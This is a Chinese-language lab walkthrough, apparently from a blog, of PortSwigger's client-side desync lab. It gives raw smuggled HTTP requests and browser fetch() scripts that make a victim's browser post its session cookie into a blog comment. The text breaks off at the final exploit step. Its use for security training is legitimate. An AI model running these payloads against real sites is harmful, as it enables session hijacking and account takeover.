此实验室容易受到客户端不同步攻击,因为服务器会忽略对某些终结点的请求的标头。您可以利用此漏洞诱使受害者的浏览器披露其会话 cookie。
Content-Length要解决实验室问题,请执行以下操作:
- 在 Burp 中识别客户端不同步向量,然后确认您可以在浏览器中复制此向量。
- 标识使您能够在应用程序中存储文本数据的小工具。
- 结合这些来构建一个漏洞,导致受害者的浏览器发出一系列跨域请求,泄漏他们的会话cookie。
- 使用被盗的 cookie 访问受害者的帐户。
识别易受攻击的端点
- 请注意,请求
/导致重定向到/en。 - 将
GET /请求发送到打嗝中继器。 - 在“打嗝转发器”中,使用特定于选项卡的设置禁用“更新内容长度”选项。
- 将请求转换为
POST请求(右键单击并选择“更改请求方法”)。 - 将
Content-Length更改为 1 或更高,但将正文留空。 - 发送请求。观察服务器立即响应,而不是等待正文。这表明它忽略了指定的
Content-Length.

确认打嗝中的不同步矢量
重新启用“更新内容长度”选项。
在正文中添加任意请求走私前缀:
POST / HTTP/1.1
Host: YOUR-LAB-ID.h1-web-security-academy.net
Connection: close
Content-Length: CORRECT
GET /hopefully404 HTTP/1.1
Foo: x
在恶意请求之后向选项卡组添加正常请求。GET /
使用发送按钮旁边的下拉菜单,将发送模式更改为按顺序发送组(单个连接)。
将第一个请求的标头更改为 。Connection keep-alive
发送序列并检查响应。如果对第二个请求的响应与您从走私前缀(在本例中为 404 响应)的预期匹配,则确认您可以导致不同步。


在浏览器中复制不同步向量
打开一个单独的 Chrome 实例,该实例不会通过 Burp 代理流量。
转到漏洞利用服务器。
打开浏览器开发人员工具,然后转到“网络”选项卡。
确保选中“保留日志”选项,并清除任何现有条目的日志。

转到控制台选项卡并使用 API 复制上一节中的攻击,如下所示:fetch()
fetch('https://YOUR-LAB-ID.h1-web-security-academy.net', {
method: 'POST',
body: 'GET /hopefully404 HTTP/1.1\r\nFoo: x',
mode: 'cors',
credentials: 'include',
}).catch(() => {
fetch('https://YOUR-LAB-ID.h1-web-security-academy.net', {
mode: 'no-cors',
credentials: 'include'
})
})

请注意,我们有意触发 CORS 错误以防止浏览器遵循重定向,然后使用catch()方法继续攻击序列。


在“网络”选项卡上,应会看到两个请求:
- 触发 CORS 错误的主请求。
- 对主页的请求,收到 404 响应。

这确认了可以从浏览器触发不同步矢量。
别可利用的小工具
回到 Burp 的浏览器中,访问其中一篇博客文章,并观察到该实验室包含一个评论功能。
从代理> HTTP 历史记录中,找到请求。请注意以下事项:GET /en/post?postId=x
- 从查询字符串
postId - 您的和饼干
session_lab_analytics - 令牌
csrf
.assets/image-20230807101220188.png)

在 Burp 中继器中,使用上一节中的不同步向量尝试在注释中捕获您自己的任意请求。例如:
请求 1:
POST / HTTP/1.1
Host: YOUR-LAB-ID.h1-web-security-academy.net
Connection: keep-alive
Content-Length: CORRECT
POST /en/post/comment HTTP/1.1
Host: YOUR-LAB-ID.h1-web-security-academy.net
Cookie: session=YOUR-SESSION-COOKIE; _lab_analytics=YOUR-LAB-COOKIE
Content-Length: NUMBER-OF-BYTES-TO-CAPTURE
Content-Type: x-www-form-urlencoded
Connection: keep-alive
csrf=YOUR-CSRF-TOKEN&postId=YOUR-POST-ID&name=wiener&email=wiener@web-security-academy.net&website=https://ginandjuice.shop&comment=

请求 2:
GET /capture-me HTTP/1.1
Host: YOUR-LAB-ID.h1-web-security-academy.net
请注意,您尝试捕获的字节数必须长于请求前缀的正文,但短于后续请求。POST /en/post/comment
返回浏览器,刷新博客文章并确认已在评论中成功输出请求的开头。GET /capture-me



在浏览器中复制攻击
打开一个单独的 Chrome 实例,该实例不会通过 Burp 代理流量。
转到漏洞利用服务器。
打开浏览器开发人员工具,然后转到“网络”选项卡。
确保选中“保留日志”选项,并清除任何现有条目的日志。
转到控制台选项卡并使用 API 复制上一节中的攻击,如下所示:fetch()
fetch('https://YOUR-LAB-ID.h1-web-security-academy.net', {
method: 'POST',
body: 'POST /en/post/comment HTTP/1.1\r\nHost: YOUR-LAB-ID.h1-web-security-academy.net\r\nCookie: session=YOUR-SESSION-COOKIE; _lab_analytics=YOUR-LAB-COOKIE\r\nContent-Length: NUMBER-OF-BYTES-TO-CAPTURE\r\nContent-Type: x-www-form-urlencoded\r\nConnection: keep-alive\r\n\r\ncsrf=YOUR-CSRF-TOKEN&postId=YOUR-POST-ID&name=wiener&email=wiener@web-security-academy.net&website=https://portswigger.net&comment=',
mode: 'cors',
credentials: 'include',
}).catch(() => {
fetch('https://YOUR-LAB-ID.h1-web-security-academy.net/capture-me', {
mode: 'no-cors',
credentials: 'include'
})
})

在“网络”选项卡上,应会看到三个请求:
- 触发 CORS 错误的初始请求。
- 的请求 ,已重定向到发布确认页面。
/capture-me - 加载帖子确认页面的请求。


刷新博客文章并确认您已通过浏览器发起的攻击成功输出自己的请求的启动。/capture-me

利用
转到漏洞利用服务器。
在“正文”面板中,粘贴在上一节中测试的脚本。
将整个脚本包装在 HTML


 系列文章,包含:
02_Response queue poisoning(响应队列中毒)
03_Advanced request smuggling(高级请求走私)
04_HTTP request tunnelling(HTTP 请求隧道)
05_Browser-powered request smuggling(浏览器驱动的请求走私)
系列文章,包含:
02_Response queue poisoning(响应队列中毒)
03_Advanced request smuggling(高级请求走私)
04_HTTP request tunnelling(HTTP 请求隧道)
05_Browser-powered request smuggling(浏览器驱动的请求走私)





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· winform 绘制太阳,地球,月球 运作规律
· 震惊!C++程序真的从main开始吗?99%的程序员都答错了
· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理
· 超详细:普通电脑也行Windows部署deepseek R1训练数据并当服务器共享给他人
· 上周热点回顾(3.3-3.9)
2019-09-23 mysql报错型注入
2019-09-23 phar反序列化漏洞